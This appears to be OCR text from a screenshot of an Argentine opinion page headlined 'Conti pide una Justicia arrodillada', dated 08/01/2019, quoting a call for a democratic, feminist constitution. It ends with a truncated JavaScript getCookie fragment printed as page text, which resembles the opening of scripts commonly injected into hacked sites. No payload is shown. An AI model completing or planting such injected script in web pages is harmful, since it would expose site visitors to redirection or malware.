
VOX POPULI, VOX DEI | Conti pide una
Justicia arrodillada
"Deberíamos marchar hacia una constitución que
arraigue los valores democráticos, republicanos,
feministas, de la nueva realidad argentina"
08/01/2019
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=